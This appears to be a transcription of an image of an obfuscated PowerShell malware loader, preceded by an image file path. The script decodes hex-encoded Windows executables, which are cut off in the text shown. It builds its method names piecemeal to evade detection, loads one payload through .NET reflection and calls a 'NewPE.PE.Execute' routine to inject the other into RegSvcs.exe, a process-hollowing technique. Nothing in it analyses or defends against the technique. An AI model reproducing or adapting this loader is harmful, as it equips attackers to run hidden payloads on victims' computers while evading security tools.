 1 Try{
2 function x {
3
4 param($GhJnVsXs)$GhJnVsXs = $GhJnVsXs -split '(..)' | ? { $_ }
5 $ia = [Convert]
6 ForEach ($UX2 in $GhJnVsXs){$ia::ToInt32($UX2,16)}}
7 Try{
8
9
10 [byte[]] $VAN  = x('4D5A90000300000004000000FFFF0000B80000000000000040000000000000000000000000000000000000
11
12 }catch{}
13
14
15 [byte[]] $BOOKS  = x('4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000
16
17 }catch{}
18
19 $T = 'Get'
20 $M = $T + 'Method'
21 $I = 'Invoke'
22 $T = $T + 'Type'
23 $L = 'Load'
24 $Q0 = [Reflection.Assembly]
25 $B = $Q0::$L($BOOKS)
26 $B = $B.$T('NewPE.PE')
27 $B = $B.$M('Execute')
28
29 $Ub = 'C:\Windows\Microsoft'
30 $z = $Ub + '.NET\Framewor'
31 $VT = $z + 'k\v4.0.30'
32 $XQ = $VT + '319\RegSvcs.exe'
33 $B = $B.$I($null,[<#//#>object[<#//#>]<#//#>] ($XQ,$VAN))
34